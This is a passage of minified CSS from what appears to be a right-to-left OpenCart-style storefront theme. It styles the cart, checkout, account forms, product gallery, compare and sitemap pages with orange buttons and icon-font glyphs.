!important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .cart-table table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-table table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-table table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-table table td, .route-checkout-cart .cart-table table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-table table thead td, .route-checkout-cart .cart-table table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-table table tfoot td, .route-checkout-cart .cart-table table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-table .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .td-qty .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}.route-checkout-cart .cart-total table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}.route-checkout-cart .cart-total table
a{color:rgba(0, 0, 0, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-total table thead td, .route-checkout-cart .cart-total table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:0px;border-style:solid}.route-checkout-cart .cart-total .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{padding:20px;margin-right:20px;border-width:1px;border-style:solid}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:10px}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-right:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.route-checkout-cart .cart-panels .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.route-checkout-cart .cart-panels .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.route-checkout-cart .cart-panels .panel-group .panel:first-child .panel-heading{border-width:0px}.route-checkout-cart .cart-panels .panel-group .panel-body{padding-bottom:20px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.route-checkout-cart .cart-panels legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-size:17px}.route-checkout-cart .cart-panels .form-group{margin-bottom:10px}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label+div::before{margin-top:3px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-right:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:none}.route-product-category .page-title{display:block}.refine-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.refine-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.refine-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-left:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-right:10px}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.refine-categories .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.refine-categories .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.refine-categories .swiper-pagination>span+span{margin-right:8px}.refine-categories .swiper-pagination>span{border-radius:3px}.refine-item
a{padding:7px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px}.quick-checkout-wrapper .form-group{margin-bottom:10px}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.quick-checkout-wrapper textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.quick-checkout-wrapper select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn .btn, .quick-checkout-wrapper .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.quick-checkout-wrapper .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.quick-checkout-wrapper div .title.section-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.checkout-section{padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-right:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-right:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-right:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .section-body .address-firstname{order:1}.quick-checkout-wrapper .section-body .address-lastname{order:2}.quick-checkout-wrapper .section-body .address-company{order:8}.quick-checkout-wrapper .section-body .address-address-1{order:6}.quick-checkout-wrapper .section-body .address-address-2{order:7}.quick-checkout-wrapper .section-body .address-city{order:5}.quick-checkout-wrapper .section-body .address-country{order:3}.quick-checkout-wrapper .section-body .address-zone{order:4}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-right:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(2)::before{content:'\e95f' !important;font-family:icomoon !important}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.route-product-search #content .buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-right:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-right:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%)}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;line-height:1.5}.route-product-product #content .page-title::after{display:none}.route-product-product #content .page-title.page-title>span::after{display:none}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.product-image .main-image .swiper-pagination{display:block;right:50%;left:auto;transform:translateX(50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px}.product-image .main-image .swiper-pagination>span+span{margin-right:8px}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;right:-10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;right:10px;display:inline-block;transform:scaleX(-1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{font-size:16px;background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);right:auto;left:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.additional-images
